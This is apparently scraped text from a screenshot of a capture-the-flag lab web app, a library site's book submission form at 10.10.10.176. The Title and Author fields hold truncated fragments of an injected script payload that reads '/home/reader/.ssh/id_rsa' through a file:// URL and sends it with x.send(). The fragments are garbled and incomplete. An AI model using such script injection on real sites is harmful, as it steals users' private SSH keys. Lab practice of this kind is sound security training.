 10.10.10.176/collections.php
ABP
Library
If you have a Garden and a Library, you have everything you needed.
Home Books Collections Contact Us Signed in as Logout
Book Submission
Book Title ile:///home/reader/.ssh/id_rsa
Author ssh/id_rsa");x.send();</script>
Browse... nmap.txt Upload